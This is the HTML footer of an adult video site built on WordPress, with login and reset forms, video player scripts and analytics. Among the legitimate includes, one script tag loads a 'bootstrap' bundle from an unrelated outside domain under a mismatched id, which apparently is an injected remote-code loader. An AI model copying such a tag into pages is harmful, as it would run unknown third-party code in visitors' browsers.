<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="189d72745b" /><input type="hidden" name="_wp_http_referer" value="/quincys-summer-sex-capade-quincy-danny-d-full-video/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="189d72745b" /><input type="hidden" name="_wp_http_referer" value="/quincys-summer-sex-capade-quincy-danny-d-full-video/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"058612a110","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"38332\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "38332" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.768 seconds, on January 22, 2026 @ 3:13 am --><!-- need to refresh to see cached version -->